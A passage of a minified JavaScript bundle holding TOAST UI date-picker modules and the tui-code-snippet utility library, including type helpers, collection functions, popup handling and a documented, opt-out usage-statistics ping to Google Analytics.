Date(year,month,1).getTime();};}),(function(module,exports,__webpack_require__){'use strict';var $=__webpack_require__(2);var snippet=__webpack_require__(3);var bodyTmpl=__webpack_require__(42);var LayerBase=__webpack_require__(37);var TYPE_YEAR=__webpack_require__(31).TYPE_YEAR;var dateUtil=__webpack_require__(30);var DATE_SELECTOR='.tui-calendar-year';var YearLayer=snippet.defineClass(LayerBase,{init:function(language){LayerBase.call(this,language);},_type:TYPE_YEAR,_makeContext:function(date){var year=date.getFullYear();return{yearGroups:[dateUtil.getRangeArr(year-4,year-2),dateUtil.getRangeArr(year-1,year+1),dateUtil.getRangeArr(year+2,year+4)]};},render:function(date){var context=this._makeContext(date);this._$element=$(bodyTmpl(context));},getDateElements:function(){return this._$element.find(DATE_SELECTOR);}});module.exports=YearLayer;}),(function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(7);function __default(obj){return obj&&(obj.__esModule?obj[\"default\"]:obj);}\nmodule.exports=(Handlebars[\"default\"]||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data,blockParams){var stack1;return\"            <tr class=\\\"tui-calendar-year-group\\\">\\n\"\n+((stack1=helpers.each.call(depth0!=null?depth0:{},blockParams[0][0],{\"name\":\"each\",\"hash\":{},\"fn\":container.program(2,data,1,blockParams),\"inverse\":container.noop,\"data\":data,\"blockParams\":blockParams}))!=null?stack1:\"\")\n+\"            </tr>\\n\";},\"2\":function(container,depth0,helpers,partials,data,blockParams){var alias1=container.escapeExpression;return\"                    <td class=\\\"tui-calendar-year\\\" data-timestamp=\"\n+alias1(__default(__webpack_require__(40)).call(depth0!=null?depth0:{},blockParams[0][0],0,{\"name\":\"../helpers/timestamp\",\"hash\":{},\"data\":data,\"blockParams\":blockParams}))\n+\">\\n                        \"\n+alias1(container.lambda(blockParams[0][0],depth0))\n+\"\\n                    </td>\\n\";},\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data,blockParams){var stack1;return\"<table class=\\\"tui-calendar-body-inner\\\">\\n    <caption><span>Years</span></caption>\\n    <tbody>\\n\"\n+((stack1=helpers.each.call(depth0!=null?depth0:{},(depth0!=null?depth0.yearGroups:depth0),{\"name\":\"each\",\"hash\":{},\"fn\":container.program(1,data,1,blockParams),\"inverse\":container.noop,\"data\":data,\"blockParams\":blockParams}))!=null?stack1:\"\")\n+\"    </tbody>\\n</table>\\n\";},\"useData\":true,\"useBlockParams\":true});}),(function(module,exports,__webpack_require__){'use strict';var snippet=__webpack_require__(3);var util=(function(){function sendHostName(){var hostname=location.hostname;snippet.imagePing('https://www.google-analytics.com/collect',{v:1,t:'event',tid:'UA-115377265-9',cid:hostname,dp:hostname,dh:'date-picker'});}\nreturn{sendHostName:sendHostName};})();module.exports=util;}),(function(module,exports,__webpack_require__){'use strict';var snippet=__webpack_require__(3);var Range=__webpack_require__(45);var RangeModel=snippet.defineClass({init:function(ranges){ranges=ranges||[];this._ranges=[];snippet.forEach(ranges,function(range){this.add(range[0],range[1]);},this);},contains:function(start,end){var i=0;var length=this._ranges.length;var range;for(;i<length;i+=1){range=this._ranges[i];if(range.contains(start,end)){return true;}}\nreturn false;},hasOverlap:function(start,end){var i=0;var length=this._ranges.length;var range;for(;i<length;i+=1){range=this._ranges[i];if(range.isOverlapped(start,end)){return true;}}\nreturn false;},add:function(start,end){var overlapped=false;var i=0;var len=this._ranges.length;var range;for(;i<len;i+=1){range=this._ranges[i];overlapped=range.isOverlapped(start,end);if(overlapped){range.merge(start,end);break;}\nif(start<range.start){break;}}\nif(!overlapped){this._ranges.splice(i,0,new Range(start,end));}},getMinimumValue:function(){return this._ranges[0].start;},getMaximumValue:function(){var length=this._ranges.length;return this._ranges[length-1].end;},exclude:function(start,end){if(!snippet.isNumber(end)){end=start;}\nsnippet.forEach(this._ranges,function(range){var rangeEnd;if(range.isOverlapped(start,end)){rangeEnd=range.end;range.exclude(start,end);if(end+1<=rangeEnd){this.add(end+1,rangeEnd);}}},this);this._ranges=snippet.filter(this._ranges,function(range){return!range.isEmpty();});},findOverlappedRange:function(start,end){var i=0;var len=this._ranges.length;var range;for(;i<len;i+=1){range=this._ranges[i];if(range.isOverlapped(start,end)){return[range.start,range.end];}}\nreturn null;}});module.exports=RangeModel;}),(function(module,exports,__webpack_require__){'use strict';var snippet=__webpack_require__(3);var isNumber=snippet.isNumber;var Range=snippet.defineClass({init:function(start,end){this.setRange(start,end);},setRange:function(start,end){if(!isNumber(end)){end=start;}\nthis.start=Math.min(start,end);this.end=Math.max(start,end);},merge:function(start,end){if(!isNumber(start)||!isNumber(end)||!this.isOverlapped(start,end)){return;}\nthis.start=Math.min(start,this.start);this.end=Math.max(end,this.end);},isEmpty:function(){return!isNumber(this.start)||!isNumber(this.end);},setEmpty:function(){this.start=this.end=null;},contains:function(start,end){if(!isNumber(end)){end=start;}\nreturn this.start<=start&&end<=this.end;},isOverlapped:function(start,end){if(!isNumber(end)){end=start;}\nreturn this.start<=end&&this.end>=start;},exclude:function(start,end){if(start<=this.start&&end>=this.end){this.setEmpty();}else if(this.contains(start)){this.setRange(this.start,start-1);}else if(this.contains(end)){this.setRange(end+1,this.end);}}});module.exports=Range;}),(function(module,exports,__webpack_require__){'use strict';var snippet=__webpack_require__(3);var $=__webpack_require__(2);module.exports=function(target,handler,option){var $target=$(target);var eventList=['touchend','click'];var selector,namespace,events;option=option||{};selector=option.selector||null;namespace=option.namespace||'';if(namespace){eventList=snippet.map(eventList,function(eventName){return eventName+'.'+namespace;});}\nevents=eventList.join(' ');$target.on(events,selector,function onceHandler(ev){var newEventName=ev.type+'.'+namespace;handler(ev);$target.off(events,selector,onceHandler).on(newEventName,selector,handler);});};}),(function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(7);function __default(obj){return obj&&(obj.__esModule?obj[\"default\"]:obj);}\nmodule.exports=(Handlebars[\"default\"]||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data){var stack1,alias1=depth0!=null?depth0:{};return((stack1=helpers[\"if\"].call(alias1,__default(__webpack_require__(48)).call(alias1,((stack1=(depth0!=null?depth0.timepicker:depth0))!=null?stack1.layoutType:stack1),\"tab\",{\"name\":\"../helpers/equals\",\"hash\":{},\"data\":data}),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(2,data,0),\"inverse\":container.program(4,data,0),\"data\":data}))!=null?stack1:\"\");},\"2\":function(container,depth0,helpers,partials,data){var stack1,alias1=container.lambda,alias2=container.escapeExpression;return\"            <div class=\\\"tui-datepicker-selector\\\">\\n                <button type=\\\"button\\\" class=\\\"tui-datepicker-selector-button tui-is-checked\\\" aria-label=\\\"selected\\\">\\n                    <span class=\\\"tui-ico-date\\\"></span>\"\n+alias2(alias1(((stack1=(depth0!=null?depth0.localeText:depth0))!=null?stack1.date:stack1),depth0))\n+\"\\n                </button>\\n                <button type=\\\"button\\\" class=\\\"tui-datepicker-selector-button\\\">\\n                    <span class=\\\"tui-ico-time\\\"></span>\"\n+alias2(alias1(((stack1=(depth0!=null?depth0.localeText:depth0))!=null?stack1.time:stack1),depth0))\n+\"\\n                </button>\\n            </div>\\n            <div class=\\\"tui-datepicker-body\\\"></div>\\n\";},\"4\":function(container,depth0,helpers,partials,data){return\"            <div class=\\\"tui-datepicker-body\\\"></div>\\n            <div class=\\\"tui-datepicker-footer\\\"></div>\\n\";},\"6\":function(container,depth0,helpers,partials,data){return\"        <div class=\\\"tui-datepicker-body\\\"></div>\\n\";},\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){var stack1;return\"<div class=\\\"tui-datepicker\\\">\\n\"\n+((stack1=helpers[\"if\"].call(depth0!=null?depth0:{},(depth0!=null?depth0.timepicker:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(1,data,0),\"inverse\":container.program(6,data,0),\"data\":data}))!=null?stack1:\"\")\n+\"</div>\\n\";},\"useData\":true});}),(function(module,exports){'use strict';module.exports=function(a,b){return a===b;};}),(function(module,exports,__webpack_require__){'use strict';var $=__webpack_require__(2);var snippet=__webpack_require__(3);var DateTimeFormatter=__webpack_require__(29);var setTouchClickEvent=__webpack_require__(46);var DEFAULT_FORMAT='yyyy-MM-dd';var DatePickerInput=snippet.defineClass({init:function(inputElement,option){option.format=option.format||DEFAULT_FORMAT;this._$input=$(inputElement);this._id=option.id;this._titles=option.localeText.titles;this._formatter=new DateTimeFormatter(option.format,this._titles);this._setEvents();},_setEvents:function(){this._$input.on('change.'+this._id,$.proxy(this.fire,this,'change'));setTouchClickEvent(this._$input,$.proxy(this.fire,this,'click'),{namespace:this._id});},is:function(el){return this._$input.is(el);},enable:function(){this._$input.removeAttr('disabled');},disable:function(){this._$input.attr('disabled',true);},getFormat:function(){return this._formatter.getRawString();},setFormat:function(format){if(!format){return;}\nthis._formatter=new DateTimeFormatter(format,this._titles);},clearText:function(){this._$input.val('');},setDate:function(date){this._$input.val(this._formatter.format(date));},getDate:function(){var value=this._$input.val();return this._formatter.parse(value);},destroy:function(){var evNamespace='.'+this._id;this.off();this._$input.off(evNamespace);this._$input=this._id=this._formatter=null;}});snippet.CustomEvents.mixin(DatePickerInput);module.exports=DatePickerInput;}),(function(module,exports,__webpack_require__){'use strict';var $=__webpack_require__(2);var snippet=__webpack_require__(3);var DatePicker=__webpack_require__(1);var dateUtil=__webpack_require__(30);var constants=__webpack_require__(31);var CLASS_NAME_RANGE_PICKER='tui-rangepicker';var CLASS_NAME_SELECTED=constants.CLASS_NAME_SELECTED;var CLASS_NAME_SELECTED_RANGE='tui-is-selected-range';var DateRangePicker=snippet.defineClass({init:function(options){var startpickerOpt,endpickerOpt;options=options||{};startpickerOpt=options.startpicker;endpickerOpt=options.endpicker;if(!startpickerOpt){throw new Error('The \"startpicker\" option is required.');}\nif(!endpickerOpt){throw new Error('The \"endpicker\" option is required.');}\nthis._startpicker=null;this._endpicker=null;this._initializePickers(options);this.setStartDate(startpickerOpt.date);this.setEndDate(endpickerOpt.date);this._syncRangesToEndpicker();},_initializePickers:function(options){var $startpickerContainer=$(options.startpicker.container);var $endpickerContainer=$(options.endpicker.container);var $startInput=$(options.startpicker.input);var $endInput=$(options.endpicker.input);var startpickerOpt=snippet.extend({},options,{input:{element:$startInput,format:options.format}});var endpickerOpt=snippet.extend({},options,{input:{element:$endInput,format:options.format}});this._startpicker=new DatePicker($startpickerContainer,startpickerOpt);this._startpicker.addCssClass(CLASS_NAME_RANGE_PICKER);this._startpicker.on('change',this._onChangeStartpicker,this);this._startpicker.on('draw',this._onDrawPicker,this);this._endpicker=new DatePicker($endpickerContainer,endpickerOpt);this._endpicker.addCssClass(CLASS_NAME_RANGE_PICKER);this._endpicker.on('change',this._onChangeEndpicker,this);this._endpicker.on('draw',this._onDrawPicker,this);},_onDrawPicker:function(eventData){var self=this;var calendarType=eventData.type;var $dateElements=eventData.$dateElements;var startDate=this._startpicker.getDate();var endDate=this._endpicker.getDate();if(!startDate){return;}\nif(!endDate){endDate=new Date(NaN);}\n$dateElements.each(function(idx,el){var $el=$(el);var elDate=new Date($el.data('timestamp'));var isInRange=dateUtil.inRange(startDate,endDate,elDate,calendarType);var isSelected=(dateUtil.isSame(startDate,elDate,calendarType)||dateUtil.isSame(endDate,elDate,calendarType));self._setRangeClass($el,isInRange);self._setSelectedClass($el,isSelected);});},_setRangeClass:function($el,isInRange){if(isInRange){$el.addClass(CLASS_NAME_SELECTED_RANGE);}else{$el.removeClass(CLASS_NAME_SELECTED_RANGE);}},_setSelectedClass:function($el,isSelected){if(isSelected){$el.addClass(CLASS_NAME_SELECTED);}else{$el.removeClass(CLASS_NAME_SELECTED);}},_syncRangesToEndpicker:function(){var startDate=this._startpicker.getDate();var overlappedRange;if(startDate){overlappedRange=this._startpicker.findOverlappedRange(dateUtil.cloneWithStartOf(startDate).getTime(),dateUtil.cloneWithEndOf(startDate).getTime());this._endpicker.enable();this._endpicker.setRanges([[startDate.getTime(),overlappedRange[1].getTime()]]);}else{this._endpicker.setNull();this._endpicker.disable();}},_onChangeStartpicker:function(){this._syncRangesToEndpicker();this.fire('change:start');},_onChangeEndpicker:function(){this.fire('change:end');},getStartpicker:function(){return this._startpicker;},getEndpicker:function(){return this._endpicker;},setStartDate:function(date){this._startpicker.setDate(date);},getStartDate:function(){return this._startpicker.getDate();},getEndDate:function(){return this._endpicker.getDate();},setEndDate:function(date){this._endpicker.setDate(date);},setRanges:function(ranges){this._startpicker.setRanges(ranges);this._syncRangesToEndpicker();},addRange:function(start,end){this._startpicker.addRange(start,end);this._syncRangesToEndpicker();},removeRange:function(start,end,type){this._startpicker.removeRange(start,end,type);this._syncRangesToEndpicker();},destroy:function(){this.off();this._startpicker.destroy();this._endpicker.destroy();this._startpicker=this._endpicker=null;}});snippet.CustomEvents.mixin(DateRangePicker);module.exports=DateRangePicker;}),(function(module,exports){})])});;","MageWorx_DeliveryDate/js/tui-code-snippet.min.js":"/*!\n * tui-code-snippet.js\n * @version 1.4.0\n * @author NHNEnt FE Development Lab <dl_javascript@nhnent.com>\n * @license MIT\n */\n(function webpackUniversalModuleDefinition(root,factory){if(typeof exports==='object'&&typeof module==='object')\nmodule.exports=factory();else if(typeof define==='function'&&define.amd)\ndefine([],factory);else if(typeof exports==='object')\nexports[\"util\"]=factory();else\nroot[\"tui\"]=root[\"tui\"]||{},root[\"tui\"][\"util\"]=factory();})(this,function(){return(function(modules){var installedModules={};function __webpack_require__(moduleId){if(installedModules[moduleId])\nreturn installedModules[moduleId].exports;var module=installedModules[moduleId]={exports:{},id:moduleId,loaded:false};modules[moduleId].call(module.exports,module,module.exports,__webpack_require__);module.loaded=true;return module.exports;}\n__webpack_require__.m=modules;__webpack_require__.c=installedModules;__webpack_require__.p=\"dist\";return __webpack_require__(0);})\n([(function(module,exports,__webpack_require__){'use strict';var util={};var object=__webpack_require__(1);var extend=object.extend;extend(util,object);extend(util,__webpack_require__(3));extend(util,__webpack_require__(2));extend(util,__webpack_require__(4));extend(util,__webpack_require__(5));extend(util,__webpack_require__(6));extend(util,__webpack_require__(7));extend(util,__webpack_require__(8));extend(util,__webpack_require__(9));util.browser=__webpack_require__(10);util.popup=__webpack_require__(11);util.formatDate=__webpack_require__(12);util.defineClass=__webpack_require__(13);util.defineModule=__webpack_require__(14);util.defineNamespace=__webpack_require__(15);util.CustomEvents=__webpack_require__(16);util.Enum=__webpack_require__(17);util.ExMap=__webpack_require__(18);util.HashMap=__webpack_require__(20);util.Map=__webpack_require__(19);module.exports=util;}),(function(module,exports,__webpack_require__){'use strict';var type=__webpack_require__(2);var array=__webpack_require__(3);var lastId=0;function extend(target,objects){var hasOwnProp=Object.prototype.hasOwnProperty;var source,prop,i,len;for(i=1,len=arguments.length;i<len;i+=1){source=arguments[i];for(prop in source){if(hasOwnProp.call(source,prop)){target[prop]=source[prop];}}}\nreturn target;}\nfunction stamp(obj){if(!obj.__fe_id){lastId+=1;obj.__fe_id=lastId;}\nreturn obj.__fe_id;}\nfunction hasStamp(obj){return type.isExisty(pick(obj,'__fe_id'));}\nfunction resetLastId(){lastId=0;}\nfunction keys(obj){var keyArray=[];var key;for(key in obj){if(obj.hasOwnProperty(key)){keyArray.push(key);}}\nreturn keyArray;}\nfunction compareJSON(object){var argsLen=arguments.length;var i=1;if(argsLen<1){return true;}\nfor(;i<argsLen;i+=1){if(!isSameObject(object,arguments[i])){return false;}}\nreturn true;}\nfunction isSameObject(x,y){var leftChain=[];var rightChain=[];var p;if(isNaN(x)&&isNaN(y)&&type.isNumber(x)&&type.isNumber(y)){return true;}\nif(x===y){return true;}\nif((type.isFunction(x)&&type.isFunction(y))||(x instanceof Date&&y instanceof Date)||(x instanceof RegExp&&y instanceof RegExp)||(x instanceof String&&y instanceof String)||(x instanceof Number&&y instanceof Number)){return x.toString()===y.toString();}\nif(!(x instanceof Object&&y instanceof Object)){return false;}\nif(x.isPrototypeOf(y)||y.isPrototypeOf(x)||x.constructor!==y.constructor||x.prototype!==y.prototype){return false;}\nif(array.inArray(x,leftChain)>-1||array.inArray(y,rightChain)>-1){return false;}\nfor(p in y){if(y.hasOwnProperty(p)!==x.hasOwnProperty(p)){return false;}else if(typeof y[p]!==typeof x[p]){return false;}}\nfor(p in x){if(y.hasOwnProperty(p)!==x.hasOwnProperty(p)){return false;}else if(typeof y[p]!==typeof x[p]){return false;}\nif(typeof(x[p])==='object'||typeof(x[p])==='function'){leftChain.push(x);rightChain.push(y);if(!isSameObject(x[p],y[p])){return false;}\nleftChain.pop();rightChain.pop();}else if(x[p]!==y[p]){return false;}}\nreturn true;}\nfunction pick(obj,paths){var args=arguments;var target=args[0];var i=1;var length=args.length;for(;i<length;i+=1){if(type.isUndefined(target)||type.isNull(target)){return;}\ntarget=target[args[i]];}\nreturn target;}\nmodule.exports={extend:extend,stamp:stamp,hasStamp:hasStamp,resetLastId:resetLastId,keys:Object.prototype.keys||keys,compareJSON:compareJSON,pick:pick};}),(function(module,exports){'use strict';var toString=Object.prototype.toString;function isExisty(param){return!isUndefined(param)&&!isNull(param);}\nfunction isUndefined(obj){return obj===undefined;}\nfunction isNull(obj){return obj===null;}\nfunction isTruthy(obj){return isExisty(obj)&&obj!==false;}\nfunction isFalsy(obj){return!isTruthy(obj);}\nfunction isArguments(obj){var result=isExisty(obj)&&((toString.call(obj)==='[object Arguments]')||!!obj.callee);return result;}\nfunction isArray(obj){return obj instanceof Array;}\nfunction isObject(obj){return obj===Object(obj);}\nfunction isFunction(obj){return obj instanceof Function;}\nfunction isNumber(obj){return typeof obj==='number'||obj instanceof Number;}\nfunction isString(obj){return typeof obj==='string'||obj instanceof String;}\nfunction isBoolean(obj){return typeof obj==='boolean'||obj instanceof Boolean;}\nfunction isArraySafe(obj){return toString.call(obj)==='[object Array]';}\nfunction isFunctionSafe(obj){return toString.call(obj)==='[object Function]';}\nfunction isNumberSafe(obj){return toString.call(obj)==='[object Number]';}\nfunction isStringSafe(obj){return toString.call(obj)==='[object String]';}\nfunction isBooleanSafe(obj){return toString.call(obj)==='[object Boolean]';}\nfunction isHTMLNode(html){if(typeof HTMLElement==='object'){return(html&&(html instanceof HTMLElement||!!html.nodeType));}\nreturn!!(html&&html.nodeType);}\nfunction isHTMLTag(html){if(typeof HTMLElement==='object'){return(html&&(html instanceof HTMLElement));}\nreturn!!(html&&html.nodeType&&html.nodeType===1);}\nfunction isEmpty(obj){if(!isExisty(obj)||_isEmptyString(obj)){return true;}\nif(isArray(obj)||isArguments(obj)){return obj.length===0;}\nif(isObject(obj)&&!isFunction(obj)){return!_hasOwnProperty(obj);}\nreturn true;}\nfunction _isEmptyString(obj){return isString(obj)&&obj==='';}\nfunction _hasOwnProperty(obj){var key;for(key in obj){if(obj.hasOwnProperty(key)){return true;}}\nreturn false;}\nfunction isNotEmpty(obj){return!isEmpty(obj);}\nfunction isDate(obj){return obj instanceof Date;}\nfunction isDateSafe(obj){return toString.call(obj)==='[object Date]';}\nmodule.exports={isExisty:isExisty,isUndefined:isUndefined,isNull:isNull,isTruthy:isTruthy,isFalsy:isFalsy,isArguments:isArguments,isArray:isArray,isArraySafe:isArraySafe,isObject:isObject,isFunction:isFunction,isFunctionSafe:isFunctionSafe,isNumber:isNumber,isNumberSafe:isNumberSafe,isDate:isDate,isDateSafe:isDateSafe,isString:isString,isStringSafe:isStringSafe,isBoolean:isBoolean,isBooleanSafe:isBooleanSafe,isHTMLNode:isHTMLNode,isHTMLTag:isHTMLTag,isEmpty:isEmpty,isNotEmpty:isNotEmpty};}),(function(module,exports,__webpack_require__){'use strict';var collection=__webpack_require__(4);var type=__webpack_require__(2);var aps=Array.prototype.slice;var util;var range=function(start,stop,step){var arr=[];var flag;if(type.isUndefined(stop)){stop=start||0;start=0;}\nstep=step||1;flag=step<0?-1:1;stop*=flag;for(;start*flag<stop;start+=step){arr.push(start);}\nreturn arr;};var zip=function(){var arr2d=aps.call(arguments);var result=[];collection.forEach(arr2d,function(arr){collection.forEach(arr,function(value,index){if(!result[index]){result[index]=[];}\nresult[index].push(value);});});return result;};var inArray=function(searchElement,array,startIndex){var i;var length;startIndex=startIndex||0;if(!type.isArray(array)){return-1;}\nif(Array.prototype.indexOf){return Array.prototype.indexOf.call(array,searchElement,startIndex);}\nlength=array.length;for(i=startIndex;startIndex>=0&&i<length;i+=1){if(array[i]===searchElement){return i;}}\nreturn-1;};util={inArray:inArray,range:range,zip:zip};module.exports=util;}),(function(module,exports,__webpack_require__){'use strict';var type=__webpack_require__(2);var object=__webpack_require__(1);function forEachArray(arr,iteratee,context){var index=0;var len=arr.length;context=context||null;for(;index<len;index+=1){if(iteratee.call(context,arr[index],index,arr)===false){break;}}}\nfunction forEachOwnProperties(obj,iteratee,context){var key;context=context||null;for(key in obj){if(obj.hasOwnProperty(key)){if(iteratee.call(context,obj[key],key,obj)===false){break;}}}}\nfunction forEach(obj,iteratee,context){if(type.isArray(obj)){forEachArray(obj,iteratee,context);}else{forEachOwnProperties(obj,iteratee,context);}}\nfunction map(obj,iteratee,context){var resultArray=[];context=context||null;forEach(obj,function(){resultArray.push(iteratee.apply(context,arguments));});return resultArray;}\nfunction reduce(obj,iteratee,context){var index=0;var keys,length,store;context=context||null;if(!type.isArray(obj)){keys=object.keys(obj);length=keys.length;store=obj[keys[index+=1]];}else{length=obj.length;store=obj[index];}\nindex+=1;for(;index<length;index+=1){store=iteratee.call(context,store,obj[keys?keys[index]:index]);}\nreturn store;}\nfunction toArray(arrayLike){var arr;try{arr=Array.prototype.slice.call(arrayLike);}catch(e){arr=[];forEachArray(arrayLike,function(value){arr.push(value);});}\nreturn arr;}\nfunction filter(obj,iteratee,context){var result,add;context=context||null;if(!type.isObject(obj)||!type.isFunction(iteratee)){throw new Error('wrong parameter');}\nif(type.isArray(obj)){result=[];add=function(subResult,args){subResult.push(args[0]);};}else{result={};add=function(subResult,args){subResult[args[1]]=args[0];};}\nforEach(obj,function(){if(iteratee.apply(context,arguments)){add(result,arguments);}},context);return result;}\nfunction pluck(arr,property){var result=map(arr,function(item){return item[property];});return result;}\nmodule.exports={forEachOwnProperties:forEachOwnProperties,forEachArray:forEachArray,forEach:forEach,toArray:toArray,map:map,reduce:reduce,filter:filter,pluck:pluck};}),(function(module,exports){'use strict';function bind(fn,obj){var slice=Array.prototype.slice;var args;if(fn.bind){return fn.bind.apply(fn,slice.call(arguments,1));}\nargs=slice.call(arguments,2);return function(){return fn.apply(obj,args.length?args.concat(slice.call(arguments)):arguments);};}\nmodule.exports={bind:bind};}),(function(module,exports){'use strict';function createObject(obj){function F(){}\nF.prototype=obj;return new F();}\nfunction inherit(subType,superType){var prototype=createObject(superType.prototype);prototype.constructor=subType;subType.prototype=prototype;}\nmodule.exports={createObject:createObject,inherit:inherit};}),(function(module,exports,__webpack_require__){'use strict';var collection=__webpack_require__(4);var object=__webpack_require__(1);function decodeHTMLEntity(htmlEntity){var entities={'&quot;':'\"','&amp;':'&','&lt;':'<','&gt;':'>','&#39;':'\\'','&nbsp;':' '};return htmlEntity.replace(/&amp;|&lt;|&gt;|&quot;|&#39;|&nbsp;/g,function(m0){return entities[m0]?entities[m0]:m0;});}\nfunction encodeHTMLEntity(html){var entities={'\"':'quot','&':'amp','<':'lt','>':'gt','\\'':'#39'};return html.replace(/[<>&\"']/g,function(m0){return entities[m0]?'&'+entities[m0]+';':m0;});}\nfunction hasEncodableString(string){return(/[<>&\"']/).test(string);}\nfunction getDuplicatedChar(operandStr1,operandStr2){var i=0;var len=operandStr1.length;var pool={};var dupl,key;for(;i<len;i+=1){key=operandStr1.charAt(i);pool[key]=1;}\nfor(i=0,len=operandStr2.length;i<len;i+=1){key=operandStr2.charAt(i);if(pool[key]){pool[key]+=1;}}\npool=collection.filter(pool,function(item){return item>1;});pool=object.keys(pool).sort();dupl=pool.join('');return dupl;}\nmodule.exports={decodeHTMLEntity:decodeHTMLEntity,encodeHTMLEntity:encodeHTMLEntity,hasEncodableString:hasEncodableString,getDuplicatedChar:getDuplicatedChar};}),(function(module,exports){'use strict';var tricks={};var aps=Array.prototype.slice;function debounce(fn,delay){var timer,args;delay=delay||0;function debounced(){args=aps.call(arguments);window.clearTimeout(timer);timer=window.setTimeout(function(){fn.apply(null,args);},delay);}\nreturn debounced;}\nfunction timestamp(){return Number(new Date());}\nfunction throttle(fn,interval){var base;var isLeading=true;var tick=function(_args){fn.apply(null,_args);base=null;};var debounced,stamp,args;interval=interval||0;debounced=tricks.debounce(tick,interval);function throttled(){args=aps.call(arguments);if(isLeading){tick(args);isLeading=false;return;}\nstamp=tricks.timestamp();base=base||stamp;debounced(args);if((stamp-base)>=interval){tick(args);}}\nfunction reset(){isLeading=true;base=null;}\nthrottled.reset=reset;return throttled;}\ntricks.timestamp=timestamp;tricks.debounce=debounce;tricks.throttle=throttle;module.exports=tricks;}),(function(module,exports,__webpack_require__){'use strict';var object=__webpack_require__(1);var collection=__webpack_require__(4);var type=__webpack_require__(2);function sendHostname(applicationId){var url='https://www.google-analytics.com/collect';var hostname=location.hostname;var hitType='event';var trackingId='UA-115377265-9';if(!type.isUndefined(window.tui)&&window.tui.usageStatistics===false){return;}\nsetTimeout(function(){if(document.readyState==='interactive'||document.readyState==='complete'){imagePing(url,{v:1,t:hitType,tid:trackingId,cid:hostname,dp:hostname,dh:applicationId});}},1000);}\nfunction imagePing(url,trackingInfo){var queryString=collection.map(object.keys(trackingInfo),function(key,index){var startWith=index===0?'':'&';return startWith+key+'='+trackingInfo[key];}).join('');var trackingElement=document.createElement('img');trackingElement.src=url+'?'+queryString;trackingElement.style.display='none';document.body.appendChild(trackingElement);document.body.removeChild(trackingElement);return trackingElement;}\nmodule.exports={imagePing:imagePing,sendHostname:sendHostname};}),(function(module,exports){'use strict';var browser={chrome:false,firefox:false,safari:false,msie:false,edge:false,others:false,version:0};var nav=window.navigator;var appName=nav.appName.replace(/\\s/g,'_');var userAgent=nav.userAgent;var rIE=/MSIE\\s([0-9]+[.0-9]*)/;var rIE11=/Trident.*rv:11\\./;var rEdge=/Edge\\/(\\d+)\\./;var versionRegex={firefox:/Firefox\\/(\\d+)\\./,chrome:/Chrome\\/(\\d+)\\./,safari:/Version\\/([\\d.]+).*Safari\\/(\\d+)/};var key,tmp;var detector={Microsoft_Internet_Explorer:function(){var detectedVersion=userAgent.match(rIE);if(detectedVersion){browser.msie=true;browser.version=parseFloat(detectedVersion[1]);}else{browser.others=true;}},Netscape:function(){var detected=false;if(rIE11.exec(userAgent)){browser.msie=true;browser.version=11;detected=true;}else if(rEdge.exec(userAgent)){browser.edge=true;browser.version=userAgent.match(rEdge)[1];detected=true;}else{for(key in versionRegex){if(versionRegex.hasOwnProperty(key)){tmp=userAgent.match(versionRegex[key]);if(tmp&&tmp.length>1){browser[key]=detected=true;browser.version=parseFloat(tmp[1]||0);break;}}}}\nif(!detected){browser.others=true;}}};var fn=detector[appName];if(fn){detector[appName]();}\nmodule.exports=browser;}),(function(module,exports,__webpack_require__){'use strict';var collection=__webpack_require__(4);var type=__webpack_require__(2);var func=__webpack_require__(5);var browser=__webpack_require__(10);var object=__webpack_require__(1);var popupId=0;function Popup(){this.openedPopup={};this.closeWithParentPopup={};this.postBridgeUrl='';}\nPopup.prototype.getPopupList=function(key){var target;if(type.isExisty(key)){target=this.openedPopup[key];}else{target=this.openedPopup;}\nreturn target;};Popup.prototype.openPopup=function(url,options){var popup,formElement,useIEPostBridge;options=object.extend({popupName:'popup_'+popupId+'_'+Number(new Date()),popupOptionStr:'',useReload:true,closeWithParent:true,method:'get',param:{}},options||{});options.method=options.method.toUpperCase();this.postBridgeUrl=options.postBridgeUrl||this.postBridgeUrl;useIEPostBridge=options.method==='POST'&&options.param&&browser.msie&&browser.version===11;if(!type.isExisty(url)){throw new Error('Popup#open() need popup url.');}\npopupId+=1;if(options.param){if(options.method==='GET'){url=url+(/\\?/.test(url)?'&':'?')+this._parameterize(options.param);}else if(options.method==='POST'){if(!useIEPostBridge){formElement=this.createForm(url,options.param,options.method,options.popupName);url='about:blank';}}}\npopup=this.openedPopup[options.popupName];if(!type.isExisty(popup)){this.openedPopup[options.popupName]=popup=this._open(useIEPostBridge,options.param,url,options.popupName,options.popupOptionStr);}else if(popup.closed){this.openedPopup[options.popupName]=popup=this._open(useIEPostBridge,options.param,url,options.popupName,options.popupOptionStr);}else{if(options.useReload){popup.location.replace(url);}\npopup.focus();}\nthis.closeWithParentPopup[options.popupName]=options.closeWithParent;if(!popup||popup.closed||type.isUndefined(popup.closed)){alert('please enable popup windows for this website');}\nif(options.param&&options.method==='POST'&&!useIEPostBridge){if(popup){formElement.submit();}\nif(formElement.parentNode){formElement.parentNode.removeChild(formElement);}}\nwindow.onunload=func.bind(this.closeAllPopup,this);};Popup.prototype.close=function(skipBeforeUnload,popup){var target=popup||window;skipBeforeUnload=type.isExisty(skipBeforeUnload)?skipBeforeUnload:false;if(skipBeforeUnload){window.onunload=null;}\nif(!target.closed){target.opener=window.location.href;target.close();}};Popup.prototype.closeAllPopup=function(closeWithParent){var hasArg=type.isExisty(closeWithParent);collection.forEachOwnProperties(this.openedPopup,function(popup,key){if((hasArg&&this.closeWithParentPopup[key])||!hasArg){this.close(false,popup);}},this);};Popup.prototype.focus=function(popupName){this.getPopupList(popupName).focus();};Popup.prototype.parseQuery=function(){var param={};var search,pair;search=window.location.search.substr(1);collection.forEachArray(search.split('&'),function(part){pair=part.split('=');param[decodeURIComponent(pair[0])]=decodeURIComponent(pair[1]);});return param;};Popup.prototype.createForm=function(action,data,method,target,container){var form=document.createElement('form'),input;container=container||document.body;form.method=method||'POST';form.action=action||'';form.target=target||'';form.style.display='none';collection.forEachOwnProperties(data,function(value,key){input=document.createElement('input');input.name=key;input.type='hidden';input.value=value;form.appendChild(input);});container.appendChild(form);return 